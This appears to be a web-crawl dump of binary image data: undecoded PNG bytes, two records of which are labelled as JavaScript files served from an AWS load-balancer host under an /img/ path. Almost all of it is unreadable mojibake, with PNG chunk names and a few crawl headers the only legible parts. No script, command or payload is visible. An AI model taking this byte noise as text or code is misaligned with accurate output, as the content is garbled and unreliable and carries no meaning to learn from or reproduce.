���e�ݩ�e���Ƭ� ����Dδ����nE��kJ�Vk+Ai�f��ndx���wB?�r��/Ī��VX������f����/�OK�R������r��(^R�ۙ�S���ry㈍Oa����ד"`�}��{�U� p� �"G�F��mp���g�g8؀��F���+���P�<�����1�b���DLbF�}�^o�l�i�����%�.);M�'�r�����y.X��qq@�ϔK_?_|9=�<�|�/�9� �xyikӹ9�f�`�� R����m�f��A)�����!ag�gp��g�8����a�&��)���,�	<��%�
�����"j�������Tk(�Gg�h���� q9g7|&X����qӜ���l��O}�I�N�-'7W~Z�|���wT+x�Y1�t�(VG�v�o�D"�"�ؠHq*G^� �U&uj:E�8�� q�g��N���5>
��b£����ч�:`�����2Ǫ������S��:|2�Y^fV��i?��_ޅO/��Cs]3[�����]��MEI÷8�=�ְ�cbϪ��`�H�rK�E�L[�� #p� �*FI��X-fR��s���Ƀ�''�Z5���7ǣ�:�tP'�V$�<����l��0�DD#XMҙ�Lx:��������p�������߇��L�uH
WM��C�I;G����/�
��y�H�����?��EI�o���l2klo�[��%.��g��zr��H�/&q4��-ao��B5}{��oX��J¥�D.H�_��Z8W�o�����0�D �c�I�2������]>tzN���z��F��t�^H�Y���=���Izt�Y��屬1F`�xGx=� R�9�Q�M�G�[���=f�����@��N�Fy˲��������A	W,�X5��$���f��ؔ!$���5"f�exFZ��.���~���77����ˣl6K��~O�O�� �p�b���4��+�V��ӡnCԲx�sn���=�D�>�^h�x�5��@�L�Fr9RM"�_��œ�}�K���j�Wi{���&����?�i2��Ot����-��6l�R=��n"=Ii���ۚ^p{�V�V+?�g���~�9}��gC�4ӝ?J�!�m����	����V}��iF���UvXw'ۃD=��C�yw���c*�;�=g�����h�FV�ݫ'''ɤB����s�sF�eP[�P�l����R<�-y���u�59�|��DH�g�,[�.�U�p��ų��˯�����<��������Z6Cn�j�����_wC�L�K���5g��-�Ɩ��c+����^��3�V�)SF����X�br+y�jx���"|�Jn4��8��k o�FՔbK\��k���"wA�)��ؚ�] ��nh3�9`�k�W�D��R��N�ْ�� B������f&}��
v�����Տ�/)    IDAT�y�R���Y8���y����%�u��r�0K�������Vq�����1,O����5�5�j@�	��h �j#ؤ���b@-!TPWj�v��
3��*?���B���y0�)�nW�^3������N1Zuͧ������,|U1����)��Lx�M�Gm�2B�r���&�J�H,˅�EזH����\I��z�9�6\>�
"+�B.�JNPH#Cp��''��ܰRC��?hsO��<֫�I���|H3Y�/��,v+K7A��Mn����z�5G��t�ѝ���X��yv��̠�ڝ�{�]�jq;�0Ȭ��*zw-�C6�]��Ǐ���Q* `-`�h!`�ܧ�Ģ�T���u�I5� ��
l^W��٫n�+iB�}w�g������y��0˾�N��iM�&�BY��-�|�r5~����zk�������G�++���������������3�Ϧ�Q,�y�#���
̱�޺q��p������}JcK��'�/[���F����%C��b��ы���r��W.&���ow�3H�~!5��������>?����4=�]�~@�`=�=3����Be�=�S�r��FK	{,��ǂo�V�i��aR����7a]���h[�'���6�Ϧ�EY���^�M�E�|wZ���;?>@�F7�Xf��&�F�&�w���Qw���ܷ s���ҥ�gU��!t���.B��r��^�7�E� �o���f���t���u�s�._\�b�1pBT��ah�qՆ��l��)K_-�ł�8>N$�|^��<uy'���^!=U��b���E5��}F+iݾ Z�(�:|#-�lfQ�s��ޫ���
�&�W�Q[�۰����kxg��wU��Lq��ߜ�r�b��qJ\Ww3`�w:�L ��p瑘�PZ��2�B�R�����~XfaH�A�+*K��D�}�>Ώ��c�ej�y�ח�|�Ѩ�&���J�=�ɨ�h��0ƣc�X��U<��ֹ�ľ2\��x��4�YY�3XLv��)ur��<��k�(NE5�1XX��:a��K2iaб0th�����8���b.,����`=�B��h�R�E�<^�<|���K�s�\�D��(�k�8O$T0"-eZ�wT���u��;�ۚ��!L����G�aJ�7�lw_����!^�C���;6�1aa��Ŧ6�U�m�62M��e`��?|���C]�?�g�!��^^-d1�nK�(w�������!�\W�bO�̧S�m4��bB6*�0�D�y����۱�T)�;FpL[������)�³��F��^����X���pm<E��r��A���	� �����^�\�װ�m�Y�E�7�޻h�68,�Y�*K�Bon�N�+8�Y��B"o�E1և�)T�'�Io.��5�X��CaD�DU�P<�O����=�Ϲ�=��W[;Ks�l9���7��*��x��ċ;�S\�c��r>=!�><X�۝4�����#���c~�o_���m})��	X�a���8V0GϮ'���u���%���o��a)?�2�������.��#.+�;�g���,�S�)��]R�YmB�գ�)`�C{n�����O3WW��V�������v��kң�o1a)���8 χ���u�9Xⶬǳ7oob�3�<ݰ�م�-�X��a1�4��Jj���Pm��`F���[c��'�X�WO����(G��h�x���	H��vOM�fi���WU,�5GX�����h*�a:�=�F�E���Q�h?����!4��V�,=��}/VL�B���A($��A��L����vZ���NMW�㸘H��{L�2�*+#yH7�6l�npʛ��/m�ѴԲ��	�6y�,5�?�Ja�9���U�`�:^�jN�r�6��\���G��KJ-��cbxO�֥�`�z���e�P
��~�?c!�� !7Im5尕��,;N#e�SQ:I��O*���ԍϮg��E2n�����Qϋ�x�e�h���d�+G�@���4��e�V2�f)w��n�N1�ׯ����)穗���ǣu����ց�P���%����)��Z�����þc�!�Y�5���z����;�S9����?��{�)�/
&�B���ܾ˛�g�\ [��0i��4����m�O�-r�R&Wd����g�/�)�Ns����Ϻa��v��O�}��k�a-�+g��Q��+V~8�� ,�}�	���T"���K�2 �mb��=<??�g���_6RZ:ݐ��J���
$�jy	VB��-4%�*��㐖� ΄�6B<D��A��#a1Xw6Hʝ�Z��A���	c�ȭ+�:{{C|4�k7����n�������N�B�O7�hY4���n.Ê��ݶв�!(�Ep�Feﵝ��}��e��H�yl��fIZ��ݞ�c���k���rx
��Cб|ۀSM�0��MB��VK���}zzG��$j8O5���Zy��+`��DY)��<Ͳ��2*w��^!X�\x�JS4�6x֧�����q(>?z�ڱ(���TJ��m�gv_��AA?����,�b`�s�`;u/D���ff��³�L$| ��|���`��u�S5�"T9d����<}��$_U�̺�����-�&�c�����Ɔ�/`��6ޯ����a]�c���	!Q<���l�2�:`Z��})�����q�y�_BX>��dP��}!��-�AQŎOGK`#;��AӺk��2$�4Oj��Z�6�އOD��5���|(�%֋[��4�����E[�>�e��,�%m|X�\���^]����.��?��õsQ7�|V�؍�Z��=�ʩj���b���3,���J���YY�pZm���4d��z�ZjUS,�L����*u���z����-����5p�y��+�=�S�#m��!!w,�M�@6|,�X��\�o(�+�*�|u-ߏ�^�?n ,!�v|<ӹ���g�b�˶��nlK���@ʊ�g�0~�7�r���#/��0�n����	j+`����t�M�&)�Ռ*�����`��f�,}���b�kM��"�����|����`��+��I���,�Z1�u�}\Ozw��1��!$�s{�?���)�,��L�&��)�]�K�����=�����<d[ۆ���i�Q�H�ZBe��sf�� B��?�9��;;ɫ�K7^�'�ⵔLN��Z���5.{\s�a��t���_YqPG��݁h�EW����'��џ�(��{�P��(-h��>���ݟ1�~(cx_��Ի9g��=�bj�@K�$����I76�@��>X;��<�JV`e�QTC��:V��jV�k�-uҴ�q'7%pJ�d-��:�k�ζ������|�k>�υ�b;���^��up�؏� r��IՇwU�ǝ����d38�u/�ȫu�B�yƱ�_����[�-�@��B��2��K�^XI�M�d5 V`�� ��E��*�Is$��	A��u��J��aXƴC�Lpj�JN
=�_Ӹ���`{�:?��|�ۉ�ͳ
�9@��P<�چu3�f�C�QthÙT��ԫ��.��wY��3���@�F�N2���$��B"V	�A�e0T����p)��{�a��'���u�S%Z��0�2�+2[�3u�[&_�1�f]̜�Ş��ϙ�ݻ?�u�S��ޔ��el^��i>V�j7y���O&~H�i�V-��p�:�u��S63 `}�����!�%��5خ�np9U
1�N% ��\�TS�s�c�`����0�%��Աr:���m>"��y�+@r(���Ոb����PD���6���֘v�a5��7��Eժ�n�	!�nTٛ[�n!,��tP���z�N-����?ĔV+I���8�*��n0��hE��E[d���l����J�xN*Q:M�8�:��_Fj��w���m΋�-�1���
��6qõ`��\�P��ʇ�LЭj$[�U�P�d��MS5�~�__�qوa��X�,Kh��u��r@	A�N,�� �$Ik����z�V�����<�)v��`�d0S*J"�KVǱ˖�q�੶h%��*j�bf�ǎ;�5���5� ]����q%�a��[�/{�M�x��Yw>+�3?
T���b�8{���j2���*> F��5�;�#�uՈ�R�u�a�d�4���Wp^7���{o�JJ��`0z>���Т���:�9�U!=�����˥����Mkl(�Aa&� -�D��.|�@h_����D�λ��<���9��N2��]�d;D�7��ʈ�~��ECh h�uT��6H�`qX8�z� ��N2瑅/�vW�5�M�5�M��d��g[ˡ��R4�H����H @ΧD��J�
�dZ�nQ���
�d�:����{�%v��i���"����s^���״�p�g��>~�
��k�8��!��W���[u�m}����L�p�BUUEV\�N�}GX�YU��O�/Ê9�׮{��P�`��U#&ѕ��J�BT�^�G�
HI�ڒ@ĤE�T+��)v�X;)Z���/�Q�!$7��J.�X��4;6�E�Uz� w�m�ޥ�21��xr���[�V���1͇�+Ջd���Fc&���`��o��8���	����v��t���K���E{"W��Mv�J2����(�b���U�' � `�h�Ģ"Kl�3,/�R4"N��#GI���(��j���w[�,��;�
hg x�4�Ww����8O�la޸%c��gl&��	&_�EV��/�@�|Y�^\�8�皶%��f�#�N�a7y����aml�a��߷����E��#����M�����3!oi�j
��
���EEY\�G \�Jj9����
V�6�J)-K�h����)�Q�S���<,�����"�B� ui�>*�O��w�7]%�Y1�I5"u��4φr�T���|��N���0d���q6�'�vQ{+�;�U	l�����3����/�����^��N�'�����u��[ӔR���jQ%����b@Q�]E�!�pV��5��$nh*V[N���p�|�����_�H��K+��'�ˑ՗�w�bb�r�.��#>U�����qֽ̨�Z��1�a��yմ|�êg냛�����`Y�9�2�Ŝ����`2I�g�G�����M�XPJ��=,��{�������W뽄ԉ:�$��$X)%a`*�z�U˫Ϣ@)��5K�ר���rf)�� ѓ޲�'O��L��9�V�n7�F��n��u�w�'\s�>��	Kv����`�U���=zT	+v -�b�ӭ_޲���6)[Ϫ�8s�nyB��m��Y�Ep���+uK`�����}sX�|l�+e�n)�J���_k��O�u��7b�4��r���H%ѥ�r(.��!։�6,�^���Jh%�RI�hM~^k�z�eĀY�?����x1q�)T����IۖI8
+p�G4������³ѱ���{�Bd�ߊ�5��ʃ����S�\������]�Ɂ�Y#8(t��a��ɺ K��o �MH-|k�y�Fk���61o�3�F��B�qAA"Jlu)�:�B��ݗ��Uo�:b�o%nF����_~�y�`pm������]�L	�ٶ�Z�R��"-~3�����6�,ܦͦ�J�<6�JI���Zc�6�h�(�AV�Pe�!��t����и��n��+e����\�v^��vV�c�~��{�)e�9���p�{�c4��LhE���.�%�Ď�Ã�:_o�Y�u<_?�?�����E=�cH����9{�|����c�@c�SX���3����ۯ�ӟzk���Fu�.ʦ��˳c%��C���R����������.� �v��)`Ǎ��`� ��Wɴc����������r�'oִ�H*�N>� ����Wzי��g�� �_T �x!S1�>cppP笒H+�|[���<�*Ґ��$�2h��K����O��G��8�.���'�`L�%3jz_k�ۯv��*���r:|��-E�]�J�d��t3���5C�T<>�y�qS;y�����/
w�;�m��/pw�x
w��G�wg4�	i�y5 ��{qQ�.�wXA.-���"z�q�U>�):�����S��9G��Z�*5��' �{ݧ�P��J˟L�!����5�*i�6N�){�ZgP�X��;��k>GP������~�5I3I54�vG��CWzdώ��999�"���d�:�� �������������U	��թ�D�����E�@���"c��~�	�H	�~R8BFJʰ�FXŇ�˗o����^!���_+?3Z�|�޼S��4���Gr�v?9�h>��>��U�
I���uu�c��D\��
��b,�-�|Giӥ�����SI�\�y� �`�jն�cTG��Ы���<�X�[.���Q:��٪	̊�$�8(M�~���������n�VPt�������hA���^��om�ڢ����O��Lɇ�s�����0�D���j��Y�v�F�W����q7,ƥ�)\!	�A��\��!��Nz����Y��AL�blp��R͔8�@�,��*�8CG�cђ2�*8Do{�R�RX�������D4y/9������������b]EBPU!)N�过��Cp��v�z�!}�Ƙ��U�Ÿ���xԏ��,c5�D�e�'�4��";M �3�B�;�)��I�z��;l����>z�z:��(9i�4�/�&�̺����@��;P{I��0*���+���Uh�z�xP��8��R��(`�̃����Z��X�
B§b�>RW篣���DSb�������f	R/�b2�Z�I)l�����$(���3B^�"�`�CSpH����~�~��~tDHT~}�r��!�d�� �EgǪF�C2LL�޴�}��&Gt�ٳer��p���^�`t�y�'���Y �FK�K�Dl�G���gFg�^ȳ�M�%����p���4���n]Y.>���MĆ'��vU%C��S��q��\�"��%�in�hn�E�����>�1H���%���y�wVw�̜p�R�76~�u�vo^���F�vc]�>��«bQ�F
���B�K��jJk1�"��hQ�k"p��(d�`s�$�M
w�O>��C�_ٟ5�^�3�C�?>���+���Zd;�6��0�}f)@EA֗����a�\r�*�e%^�)ޠȰ���:_`��;��`bb�Sq��{
�pPp�Ã� �/f?��H)�W�U�?�BA/0Q���}b*G��?��wb��¢u��*3e�n6�z�X���ڄV������A�i_C	��_	�JKa૯y��Aղȑ~
�k��ݹq���\��\*����7L� �ƈ&������_@1<B\1$��py�S��z�Z�V^Y�)�+O}��j����9�4��5�k�w��� ��;��@*�R)Bi�L9(���sy�����Q��{]=c��D���A��AΜ��yy�����Q���4ކQ+�0+���p�ys���7�%]�F�<FA�՞�O�S6b'�4�w�I �7��6u��xݻ���&�C��|�|eQ̬���gV�dΊ��EWX��g<X��<&+ߥ�/��%&���7f�&?�7��?v"�n�z�%rRQ��&�����
@����:�^w.�릊'Æ?�"��ê��KҲ���	�*+c��sNe�1J��@�
s��C v���[��_,��9[�x�:�S��Z_��n��q��Nk� a�@�6,��Mϸs�J��pXi4lӴ��-���h΀�c�Tb�]�71�`'�$�I�l���K	��<'I2�w7G�v�_�&a$�T�y�m0ZLA�&x�EN��pAq9N���ư2���Eֺ%)�_v�HAO+��eXB�G8R������y�)/���T�R��rV�:9#�����^J�/��>��;�P�&	6NR�B��$��@ֈ��e����~�E�R�u���hAI����'�E��n�gWV��NQ�b���G� 033�OY? H�pD�y��8VD�  IDAT��fl>s���Vض��.��������*�"M�L�R��5)v)>�J�wꁳX�����v�%����*���Muu��#�1��R�o��� -�}�wӍ�3C�
F�"S/�A@"F���n$ &�5.�5"�t|A��u�&��r�',U���YK�݋n�����3�g��q�b���>��lLOO JP�(��z0fw9w��������a">v�d�nZk��lD�p���ȏ�	=ި�����6VQ�y�~m���+�ƫFډ�*��[�jܾ�J�)Z>??3=����en�����˥�Ar;].�]��n�+�������̋�Ԡ
�J�������3�xM���3��� 6��/�L���t��a�uF�ꀑ���U�J�'�J'�XP^~;���b�R�?|��o�H��f��� %�]����0B2bo.��G�#ǘ����I�1B���eGH����_U�0;�4`�ݶ�~���~��ib��]�Ѽ�3h�@�Pk�h���d6��Vdb��n�?۪�JY!My�bF$�AB%��`�\��)�S{��pC�A>���u��<ĥ�3�sG$� e��E��k�����`%/5ں���I���Y�Ұ��1,���ތ��f6׷d��*+��!�sKѱ�b�NB����H��kh-����:b���&\#���G�v=�9}OQ^��Ҥ򰽫U�6	xE�6���c���|�G,VF����l�~�J��nY���$jd�n
)ce&���¹��yidM��X�>[��z8\���1?��c`&jʻb� R�*�
��4 '�⽮�K*{cP�x��+'�2�4�U��V��Y5����Y���ڲ�@;a%Y�;���@B��r�Ɋ%Z�#�#zn�s����
U�A�-��YV4Ǽ9��@��[J���N�&E��##s���D�w��^�f�Ţ%�df��B�P�T�D�8c��ӈ�����.X�N�����jh0-���:�l�f����I�ե��`Y�ۣ/M"U�!� ����� ]��n��dR���SyZ���5��'�JɬBĄ;�f�d����%F�h�İ�d�z'�0Im�+�
֌aU՞��ϙi��%�j(u�S�l�*��V%"$���Hb�<����=�f���	��u�Uiʻ%)|�=ɡ��q�1�@V#�3�����%�Ud��\��,���$�J�F�)`�2X�	i�X��VxY�!�̎�6��o�%W�D�-U��
�īU3Il~�����I�Mbk�w��wA��xD۾��Y<�I�f��n��IG�s��⼠p�l	"a�� ��,k�4��Ψ��7���\:I���_�X~-��oc�C��U{x������v��o�I�7U'B^:&�L�H[�4Y7KHZ��Yywrq�:��!�Cb��� ��	�?:��	��9%���ud�\%��tY��+�Ǵ&m�v�0;�+�e�`���4�s����%b�=�J�iٿWb]Wu���ʠ�"1��0�C��8�ϺΈ�X�w5L��5"f�w����PV��a��)!�J��G�B?�֎k�����A����Z-�V�n����f5mR���LH������"I�#��q5�>����V�J`IZ��ʧ�Ssfa��n��(��:��b��w��K+n/.��\\�U�#��t��P�ݻ'����M��E.6��R����$�:֌?��k�6��R÷$Y������d}W �����qj��"Xf���i(l��n�ɘ҂�j���Ъ����������,���+B׉A ��^�	5>��b2qc��ʚ�B��'��a��ѷ��:w�����D���>>�v������Ǵ�x���+���y���~�o�ԞM~;1�j�R��z�ȉ��֞Ջ���4���|)�Ú�du�i�R�F0I�����:�������79�&�/�=t�E�vи_P��Ĳƕ��{�J�'}�D�8(V"X�c�5�|���b�j)����j��`t��ﵝ�~ �;���Ͽ�A��<�����h�M>���8.���J�D�E�P�=@�� ڧ���N�� ��mS���V+q|N��G���E�,��e�&�r>.ϐ�F��V���#��Q��o���I�o������bڝ�}�7�F&����@:�wg��>?W\4
+1v��T���Ǯ���Q���H hZ��qr^j���������P�����#�T��^����#�/g�� ْ?d"jRϤ����2�n���2:�7��� �v�z�y_*�m�Ϧ��>JZ��`ϛ��lbY6�|��ĺ�	�/�(W-n�x��Ёw�/\ae�d����m�
�P`��O@6 �d�8��� 8�*�Z/��䰷#�G�r�$��IG΋��-$V"Wh��"&s�o���oo�m�W�//v6_��j���RQ��|�G�X����oK���d��Ebg1�<]\�&ތ
�����.D'��T^�eGk�H|�4�(�*\�<�-��'W��d��	+阿^��K�����r����OM�[����a�J�ң���~��8v��/��Z��yf�����9�,�?F��4��6�q�o��W�`��eaY�4��j�,�;V,��9�����ϐ�<�����~��Rt�ͧ�j�C�a����:� ^�P΁f[ʷ�Y�e'	��l�	���*XiZ��Z��Aw�F��<o�k?��9��監��4 sȷ�m�9�l���l3�\4�
�U�,}����᫯���G��0z����kџ���,M��/�EҾ��K���!�*FN�ţ���m^jRo�:��k�T�������׊������g��v�����I���`�3����2��xsCGMۇ�U~�a'ԌoZ2���.H�.s��]�\!���S�Ab�qP��Ӿt��/jX�T|��N��8�Ή��'��|�p��SY�o�UG� �Cih$T�vJRu#RE���մ����n`z������{_=S�҃xU��M-gE���H8 k4� 1����E�y9k�؏pC�K5�HA\��0eB�c'Q���+�����U;��n�2�c�Χ"\�*�KX���޹���$q�G����EZ�"�a��,�Ah}�5k�9�mdC�3��x�3�I#�!�ǯ�U=<�(qN����e��f��LUuuOW5�m�4짳���
�!��Pu�	ң_��V���ș�৶)���Mf,��F� D�{��QMw�$[�wC��7���*~,�}��Y���[J�X�ָ�W�L&g;������:�j!��0O�jg��(��ܖ<�~}�]ĉ�0Y�=kR� ���ܳ�[6�V5���Ԟ�?�AG�c��uzAܤ��"/܀��!2O�WV"B,Y %{�Zv̧yL֠.��OX`D����B��/2�>��'y~����;l�p`��Ȯ��8I����pZY��ǚ�R u��߆�}��@,��v��f�S�s��\C��7mײs�ȑ���%�A=�Xd��a����^0�OY͎��J:
]xjL��uTE��H��ə���\�Ac��a�q{'�TJ�>��csD��8R�f=u� �Ы�[-����܎�����c�o�|�ڂ~)�<@y�я���E���ar�8N��Ƴ��j;�g���x�&������o��{t:p�t	6��"]�l
'ꓺC֧��f
��0�����ز7K݈ђ5�%�;��z<�^��#{XW����z����E�ɖICo�Э
=)5�Ț�q��e������S�������H�I����(��
�R	c~`u�D��&z'N)�.�w��U
�=@{�� QJ���X�oi����R�e���6gܲ/MlL$=ƚD���]6��d���r	�Y[�\�M���_�`��l�q4�7a�{�yl�vT��]� 3�����EBXx�Y7��8q�7��+�+���&S��SF�ڵu#��B���n"��3�wƕ�m�����nj
�7U7�K�)y��t4�!Õ%h�hZnq�Ӝ�"��d���L�7Q�9K]/IN��Ύ�L��B4%׌	�h<㽎��h�{[�]_�aA���E]�3'�o�xUaz�����Ƨa�%�K m�hd���=Y���[����0��4��'#e'�^z3:?��P�֣rGS��Ӓl�IN��<&K<��!�abe"�FQ\���҈D)��^{�<H�Y��m3g[�$�R�^�x�z�G�Y���.Iބ���\�����^�/��8�7��g&*��d�1�Ӱ^F�b��GDl�')��OR�TL�q�H��-L����DI�����wvi��2z���Y�%(��y�@��F�ڡT��Pɲ���x��@mW�V 5C�Ej�PQ����&#�VQ�w����HF7?%��|�'�ql�J?��i8�����p�3�GضB���<nB���\ǈ���>����D��Ÿ8Ƽ�+��Ȭm�L�r&�Q�M�)H�
���E��2;&��~��[JiH���t}��W��<T�o�	E�:%�P(���=�ed�@ 0���ĕ2�������&.s�4��5o��(�Y���9k/����D����.�� �u#�3-Z���Ӛ9=_��\r���l���O��4�)5*��:����]93�6�`�x;��<�4���D-�C�6�b)|����k�i�+WU�u-��~����M,5`�*'�jY�,�_"��j�:uq� ��躚��Aь�YR�<�`�4դ�I�3��.����'�W���!��=ml�,��9�_B�y�,����/{��ۡ�1m�Gu�5x�Ԗ��Qр��ؓ+��z���3���'�&ܓ� ����r��7��N�@�{fpK��U��r��wA����f�vZ��tJ/��U9ޏ��|,~`��蝪y]Htfɤ�������Z�����l33ִD#��9�tݱ��n�e܁O�i3�P�)̶�
[�6��T'�#lo�p`d�a�t�>�bX��u�fL�!�N���'�&��\W��q������p%(�&��;"�����1c�=l���d����9ۢ�3�@�v$ �}>J���<]MH ��������o2�ACL��t/�Z�8�:G;HJϽDRU�*ǹ��#�s��'W��z��S)�sg���v�^	���N�8���N����|_�@��34,�-i���bz��b4�U�>��O��bݐ��K����u��᝕��\¨�O^=��'��C�$��6EM��w��6LW�=�#ڠ"�lKN�Z��-���?<*��eZ1��4?y���yр���B�Pt����K��AI5;�TR?"e��uc��q�S�8�ڐ���
і+������ց�:?����q�Ԩ�{�rAM�ԓ�Ŝ���2��w�AS�)К�^�����j����=�}��)�N<E�i!��OJ�9����%H%�������@MUo �ϘP<��XL��I�Ŝ���}�E��l�4VU��o�ޟ��Y�ߐx��(��Õt�{@�r�0�Tҕ2�,H�랼?*�E;�Fu$B���u��/�-�_����l�����z�����kw����pxz�5�5@^jO֛�
�n����|f5���!��|qz
/v�0��W����v
���9�xagV+��������7�l��me�F�M�P}�92�z!g9���Us�=�lv��k�X�6����X�2�d����ګ���Ȋ"����%-p�"�823�Կ}�c��5�@������������~o7��M��;��L6��z���nF�WLw�nj�E��Ս�Bw1�w�z�?٩�-]�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/ce2c8b_212x52.js
body_size: 1635
content:
�PNG

   IHDR   �   4    ��   $PLTEGpL���������������������������������\��(   tRNS �B�d�#��I���  �IDATX�՗�oE�g7M1��o�|��]#AQ/-Q(����B/��"�|UU�%�Q�⠶���@���P!�V� ������ޛ�ݙ�:1���ֻ��~�{�B�����y��YނS���ꩀO����s]ǡ��c7d{BJ����O-��C��jj�O����4�2�p�6���1���ꍇ:sTٌ5^j����W�A�?dQ����b���R{jt�E��y�!Ƌ
�������'DC�����F��0�����!uɖ!��B�����o�����A�Ւ��M4u\�i2�.�7l��kURjc�P�'
��I�-�NV\R�I�A�ʔ1P+�Ƕ��{8_?EW礨�Ao�/e���Q�)_��5#���(UW4
�?��U���Bu���t9�V�X���c%��M�K_�*��9�6)�O!n�j�]�x��t���2�_��x6I��A���è�U!�9��<���(<V�=:��B�������T*��E�C��#�y�u�]��uyX"�y۠Jp^�J*-XͿNK���� ��|���Ix�@Ut�W�j�{΢��x�eD�B�T����W	�
�A�s�c��+o��B����j� #�V�@�|c#^7�(� �lD$��(J�6-7mTLf2
�զ�"C\�(HP�*�LP�I
�湍*��l�[�r��.*�Z"j�Qeٓ��(��>����a�Q(�2�t�s�gP"E�{����UP�yI�Wd�F񱿏�vU��I�0�	�E��5>EAY�54j����8,�2tT(���>C�KY���¢���&���E~�(w�	�aK������2�"
-���`,::U�|���]�zڇ��wa'�k����Xu�5�
|��z�t臜Y�.*�P@�z�ӶB]?��Jas�*�P�;u��m�/ٛ�x����Ɐ]T8��i��BU�e��JB�t!q<n�11-�]FaYI�� )��G]0��9��UT���P��G�A�������{������B�S*��F�����6.`�N�>�z��"f����GR��}n�Y������I������/�j�Ȁ>WV�>�&�+pm ���Ml!�އ��r�3
�������j�jO��]^0�P#��k��P���ϊ{�)6�(��Ĥ]9(����J��j�%�!�.��pxq�b�U1�Jè�����k1i�A�XʳP^
ON�R����Eű0�I��[��(_�c���ȑޛA�	*4c��YƩU�eY���W�w�Vy*<��B��<���k���-�"����3(kCi���ä��(��ʏ�pP���XT��rcţQF9kUl�%�h�.JdP��Jv�#P��r�g�iGب�E�(˪D-��0*:�eP�pQ֮$�:��Q��F���V��c��|�m�T����-E�!TX2���V9=0�'�jS���ȫ������B�L@��o��C    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/96d59e_300x430.js
body_size: 54472
content:
�PNG

   IHDR  ,  �   �˔  �PLTEGpL���}kbĠ��pd����cShJ:�»B+\=1��},�ٽ������������xP��ꤾ�,��ڴ��R?(|Z>伝U<,�bI���8��g���gI6\���ĪԨ�(��ۿ�w��`�x]�oI�����u>$њz�θx��ஏtH42&zӧaR��^E2)�*�b:�kTab5 ��O���sOsN.T3�΂p�ϸ�bJ.˜Xn��)"!��חֹ�Kk��
�'_QS��UcA*�o��އR1=���{��Sf���'Jo��î��5���߬g�d<��t���6P�uSˏi�7�^9qWH������z>�����ПF&�Sze^���>Da�t���at�6d��}�����������_��͚����/j��   tRNS m�����#2��S^��V��    IDATx���o�X�K��,�"!a^T�(�]�F�j�u�E�J,�h���Z�^*5w�t������{�Iw����Χ��U$R���y�s�>{�G\�ugV�'w^��OҺ��~��{�p�%��S�UX��WOuxGa��1��m�VPF0&.��(nn_ڼ����%._~��}I��D*1B���=fZRrK?9����ĥt[t�㥕��}V��Kq�D��nҒ9s+�\�2����p�V�˛�(sA��G�*L��C>�X|<:?�m]^N�$��=JV���#-��:��Oa��q��*O��ܰ)=�!�ԥ��?Jɔw�� ����ⷜ����"˅�\�|�yd��RX�s�K9�J&�����a]
px�����g9#�k|Sng��2GQDi���s�����TFR�T��x4��),d��:,@ŅфR7|���X&ɍ\J=�6u=Gp���f*c�ٺ��[�}+&!& {�u�h���<�\�醰g
�e�y�j�FF+�B�uK@в��P�hYd6�WS����n��{и�|�T )�A�y4q��E�n�x�ǂ.� -����
�����]��"� W0�$,/�?\^��j�M�I��ճ�Q�O����j��Q��t�8>��RmA�D�J�!�|H�0G�Q��Vc����<��6�w���?���8�x����z`	3��)-,E����[d�Ӥ佨�����
ps���"X�~���t�Y��I�d�A�����
���s~�|@~��+������	��;l��=y�k���N� �<��f������J�������ꪻ�ER��߹�l�b���سC�B����X��׫��=�66����Ft2���{4AU����U5�N����2�
�]}� S? `-}�4W��e2-)5��(�x�=����ٸ�2�Og���j�d�U�����ȐF	�j���0W����X)�nZ�:�"�Q������$�~pY���|>�L�>=r/N��g��7�_�-��C{��M�*�V;�,�$�@o�׏g��r�Ӈ/>|��������8�Q�`�`�\@�3������2&c(�p�U+�?�Oym�e�mGKP4�M$5۷�VP@n4M�̥�}���;���/^��t��`t��hŉ71!�>�J�h�
5E9\���;�1�-��v��ڽ�/��/�1S7����N����n���A^j�^�T��''��B��_AW:�
��R���	H��`�6�*���=����c�&�E�ԸW�FU-�=8t�.�b�߫ �V���i\4�WK*t!��0:6�U�[O������$�!���\�ږ� ���Gb;��M�Pw�׽�׆��B���I�� Q���j�j���Y���BJJ ��a�Y��Z����(�BP(W6,�]�P�b��1��^mT�W����l6��ᛑW�Z��wGY�$c�FHJ�;��Y-K�mZ��F]-S��b�@kQH9��hY &8X�N��������"pF��:���[p�+}U�%�S4�3-����^�w�?���t�zH���؆Fg4�Ղ�j�Ig�p Uy6�$�Y'b�0߼F,]�p ��j�qL}��W����	�SH�^�q4Mo���
+i=��i�P�x�N5���cې~�l.��������#,�`����T ����Te@�DeM����U� 1bDca����_�r��J�X]T�k��ńXğh�����TUmW�p-H�U�Gs�P����v6��x�����|�GQ���7oD�ɿ}�8_vQ��B�=Ч�
�^l]��������g�BȖʘc���xd������gp~�ЬZzl���5�Ʀ�ȅ��1:ꫳ��߳�X���VKO޸.e�A���۔�����%�����t��-������Jet���[��� x¡_��5�����m�=��f�C�t�ԝƃ�	*Ci��HlN8щi`��k� &8-�%k� ؚ��y���e#.���(|�U�qh6�K%����cS�R6w�Xdi��ZɅ��/w�%K��K�ع~�n9߽�����B5���և&����kP� �ao�4{=��`�����3����&<~X��z��a�4��+0�H�ˊ�N
�r�!�7���l���.*�k�sᛕ�*;d�`��P��$edyc�k��H/���)����sw���y��w���v�r��s�u�T��=0��4"�J�M�6@UAj�i�]O+Bn��lLy�o����m$�lB���B�`��b!:��te��e���Y	��^�ٓt�p,��!?c���go��^�&��$�f>��<#%ht�,�L��.~���wu�K𫋩_�tJ׶��Tq�S�S���ݚ���+8v��z<,�� ;�W��ܽg�i�<<;=;===����m�}�wS?0�q����C\/O��;�^����ض�8�:����/��6��� E�TGMu�޿�#!Ď#����8oP��6<_�[��B���Wߒ������f���P�X����iBz� vK�P�N�-�{�3��	*hS��!�gb�r��L��v��!�vMۤ�ow'������r�(��֫���/Cv��_��Lg?��]�Cax;��jn��L��`��?��,zf�X�ct�oܧ��|>;s�PE�����.�c�E=�,��E%��8$��kbU�/�E '���ж|�p,�P7�`��a����^���յl�w��k�o���<�7q�À�s,�(�-$s�=<v�g�N~��e8��fMx���E��Y��L)z�1� �K����2!Iu��&�ü8| D�Bś1~�B<��c��q$n!��]z[]ޥ9Vq��a=��]L�lx��OR�ni�J=_�P�y?5<6�XQ���͒j�&`���&�1#`��SK�F�Z��{�r���